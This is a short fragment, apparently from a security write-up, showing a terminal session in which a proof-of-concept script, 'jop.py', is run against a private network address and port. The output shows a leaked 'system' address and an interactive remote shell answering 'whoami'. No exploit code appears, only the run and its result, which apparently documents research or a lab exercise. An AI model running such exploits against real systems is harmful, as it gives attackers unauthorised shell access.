 taqini@q:~/Desktop/XOP/poc/fsb$ ./jop.py 10.26.50.241 2114
[+] Opening connection to 10.26.50.241 on port 2114: Done
[*] system = 0x7ff61b17a440
[*] Switching to interactive mode
$ whoami
taqini
$